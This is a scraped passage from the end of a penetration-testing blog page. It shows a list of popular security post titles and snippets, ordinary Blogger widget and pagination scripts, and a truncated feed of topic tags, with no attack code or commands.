<div class='item-snippet'>Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it&#39;s Mother&#39;s day...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0/s72-c/buddha-demon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html?m=0'>The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;</a></div>
<div class='item-snippet'> The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;     It&#8217;s no secret I&#39;ve been on a spiritual journey the last few years. I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8/s72-c/Screen+Shot+2013-09-10+at+3.59.11+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html?m=0'>Stealing passwords every time they change</a></div>
<div class='item-snippet'>Password Filters  [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-follow-up-and-java.html?m=0'>Minecraft Mod, Follow up, and Java Reflection</a></div>
<div class='item-snippet'>After yesterday&#39;s post , I received a ton of interesting and creative responses regarding how to get around the mod&#39;s restrictions w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y/s72-c/Screen+Shot+2019-02-28+at+9.55.48+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html?m=0'>Jenkins - decrypting credentials.xml</a></div>
<div class='item-snippet'>If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI/s72-c/Screen+Shot+2019-03-04+at+9.14.23+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html?m=0'>Jenkins - Identify IP Addresses of nodes</a></div>
<div class='item-snippet'>While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.&#160; You might want to know thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0/s72-c/notebooks-main-page.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html?m=0'>What is your GCP infra worth?...about ~$700 [Bugbounty]</a></div>
<div class='item-snippet'> BugBounty story&#160;#bugbountytips   A fixed but they didn&#39;t pay the bugbounty story...   Timeline:   reported 21 Oct 2019  validated at Cr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY/s72-c/Screen+Shot+2018-12-18+at+10.57.58+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html?m=0'>Devoops: Nomad with raw_exec enabled</a></div>
<div class='item-snippet'>&quot;Nomad is a flexible container orchestration tool that enables an organization to  easily deploy and manage any containerized or legacy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU/s72-c/Screen+Shot+2019-03-04+at+10.10.59+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html?m=0'>Jenkins - messing with exploits pt3 - CVE-2019-1003000</a></div>
<div class='item-snippet'>References:   https://www.exploit-db.com/exploits/46453  http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vO8Vsqu7BTuKldHl5N0wymq3NtcUCgxtowXM6Y1VzwfAeBnfrBCmBtfJpSsnUletgM23fOh8Run0KODI3fU_QGNt-HHJBkYsi78a7FUt-elDw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html?m=0'>WeirdAAL update - get EC2 snapshots</a></div>
<div class='item-snippet'>I watched a good DEF CON video on abusing public AWS Snapshots https://www.youtube.com/watch?v=-LGR63yCTts I, of course, wanted to check thi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='sidebar-section section' id='sidebar-sec2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11061967917509053185' style='background-image: url(//www.blogger.com/img/logo-16.png);'>CG</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12343289161619699013' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Javuto</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16815248087217800849' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cktricky</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</aside>
</div>
</div>
<!-- MAIN CONTENT ENDS! -->
<!-- FOOTER -->
<div class='footer'>
<div class='container'>
<div class='row'>
<section class='span8'>
<div class='copyright'>
<p>Copyright 2023 &#169; <a href='https://blog.carnal0wnage.com/?m=0'>Carnal0wnage Blog</a></p>
</div>
</section>
<section class='span4 footer_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://twitter.com/attackresearch' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/pages/Carnal0wnage-Attack-Research-Blog/111225634902' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
</div>
</div>
</div>
<!-- FOOTER ENDS! -->
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[
function tab1() {
  var x = document.getElementById("tab2");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab1");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).addClass( "active-tab" );
  $( "#ctab2" ).removeClass( "active-tab" );
}
function tab2() {
  var x = document.getElementById("tab1");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab2");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).removeClass( "active-tab" );
  $( "#ctab2" ).addClass( "active-tab" );
}
$(".popular-posts .item-thumbnail img").attr("src", function (e, t) {
  return t.replace("s72-c", "s120-c")
});
$(".thu svg a").attr("xlink:href", function (p, q) {
  return q.replace("http://", "http%3A%2F%2F")
});
  $(".thu .rea").attr("href", function (r, s) {
  return s.replace("://", "%3A%2F%2F")
});
$('.popular-posts ul li .item-snippet').each(function(){
  var txt=$(this).text().substr(0,50);
  var j=txt.lastIndexOf(' ');
  if(j>10)
    $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
});
$('.widget-content:has(.sidebar_social)').addClass('nobg-nopd');
$( "#butsha" ).click(function() {
  $( ".accordion-content-wl" ).slideToggle( "slow" );
});
$( ".btn-navbar" ).click(function() {
  $( ".main-nav" ).slideToggle( "slow" );
});

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});
//]]></script>
<script type='text/javascript'>//<![CDATA[

var pageCount=7;
var displayPageNum=4;
var upPageWord ="Next";
var downPageWord ="Previous";

function showpageCount(x){var C=home_page_url;var E=new Array();var y=1;var H=1;var v=0;var p=0;var G=0;var F="";var J="";var w="";for(var z=0,A;A=x.feed.entry[z];z++){var u=A.published.$t.substring(0,19)+A.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var i=A.title.$t;if(i!=""){if(v==0||(v%pageCount==(pageCount-1))){if(C.indexOf(timestamp)!=-1){y=H}if(i!=""){H++}E[E.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}v++}for(var D=0;D<E.length;D++){if(D>=(y-displayPageNum-1)&&D<(y+displayPageNum)){if(p==0&&D==y-2){if(y==2){J='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{J='<span class="showpage"><a href="'+E[D]+'">'+upPageWord+"</a></span>"}p++}if(D==(y-1)){F+='<span class="showpagePoint">'+y+"</span>"}else{if(D==0){F+='<span class="showpageNum"><a href="/">1</a></span>'}else{F+='<span class="showpageNum"><a href="'+E[D]+'">'+(D+1)+"</a></span>"}}if(G==0&&D==y){w='<span class="showpage"> <a href="'+E[D]+'">'+downPageWord+"</a></span>";G++}}}if(y>1){F=""+J+" "+F+" "}F='<div class="showpageArea">'+F;if(y<(H-1)){F+=w}if(H==1){H++}F+="</div>";var I=document.getElementsByName("pageArea");var B=document.getElementById("blog-pager");if(H<=2){F=""}for(var D=0;D<I.length;D++){I[D].innerHTML=F}if(I&&I.length>0){F=""}if(B){B.innerHTML=F}}function showpageCount2(A){var F=home_page_url;var G=new Array();var J=F.indexOf("/search/label/")!=-1;var M=J?F.substr(F.indexOf("/search/label/")+14,F.length):"";M=M.indexOf("?")!=-1?M.substr(0,M.indexOf("?")):M;var B=1;var L=1;var y=0;var p=0;var K=0;var I="";var P="";var z="";var N='<span class="showpageNum"><a href="/search/label/'+M+"?&max-results="+pageCount+'">';var F=home_page_url;for(var C=0,D;D=A.feed.entry[C];C++){var x=D.published.$t.substring(0,19)+D.published.$t.substring(23,29);timestamp=encodeURIComponent(x);var i=D.title.$t;if(i!=""){if(y==0||(y%pageCount==(pageCount-1))){if(F.indexOf(timestamp)!=-1){B=L}if(i!=""){L++}G[G.length]="/search/label/"+M+"?updated-max="+timestamp+"&max-results="+pageCount}}y++}for(var H=0;H<G.length;H++){if(H>=(B-displayPageNum-1)&&H<(B+displayPageNum)){if(p==0&&H==B-2){if(B==2){P=N+upPageWord+"</a></span>"}else{P='<span class="showpage"><a href="'+G[H]+'">'+upPageWord+"</a></span>"}p++}if(H==(B-1)){I+='<span class="showpagePoint">'+B+"</span>"}else{if(H==0){I=N+"1</a></span>"}else{I+='<span class="showpageNum"><a href="'+G[H]+'">'+(H+1)+"</a></span>"}}if(K==0&&H==B){z='<span class="showpage"> <a href="'+G[H]+'">'+downPageWord+"</a></span>";K++}}}if(B>1){if(!J){I=""+P+" "+I+" "}else{I=""+P+" "+I+" "}}I='<div class="showpageArea">'+I;if(B<(L-1)){I+=z}if(L==1){L++}I+="</div>";var O=document.getElementsByName("pageArea");var E=document.getElementById("blog-pager");if(L<=2){I=""}for(var H=0;H<O.length;H++){O[H].innerHTML=I}if(O&&O.length>0){I=""}if(E){E.innerHTML=I}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}};
//]]></script>
<!-- jAVASCRIPT ENDS! -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7I33Z2-eBUJu4Uv4NLmNGwBsOXAA:1768419719746';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8539880144347728238','//blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m\x3d0','8539880144347728238');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8539880144347728238', 'title': 'Carnal0wnage Blog', 'url': 'https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m\x3d0', 'canonicalUrl': 'https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html', 'homepageUrl': 'https://blog.carnal0wnage.com/?m\x3d0', 'searchUrl': 'https://blog.carnal0wnage.com/search', 'canonicalHomepageUrl': 'https://blog.carnal0wnage.com/', 'blogspotFaviconUrl': 'https://blog.carnal0wnage.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carnal0wnage Blog - RSS\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8539880144347728238/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/8711886962636144029/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652831423135757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8711886962636144029', 'pageName': 'Congrats To My Aura Software Security Friends', 'pageTitle': 'Carnal0wnage Blog: Congrats To My Aura Software Security Friends', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Congrats To My Aura Software Security Friends', 'description': '', 'url': 'https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m\x3d0', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8711886962636144029}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar-o', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navbar-o', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'navbar-o', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'navbar-o', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'navbar-o', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'navbar-o', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'navbar-o', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'navbar-o', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-sec1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-sec1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tab1-section', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab2-section', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/news?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6159
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart 